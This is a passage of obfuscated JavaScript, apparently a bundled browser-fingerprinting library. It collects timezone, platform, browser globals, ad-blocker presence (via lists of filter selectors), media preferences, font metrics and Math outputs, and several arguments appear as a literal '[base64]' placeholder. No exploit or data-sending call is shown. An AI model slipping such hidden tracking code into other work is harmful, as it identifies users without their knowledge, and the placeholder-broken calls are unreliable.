Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function _0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var _0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var _0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 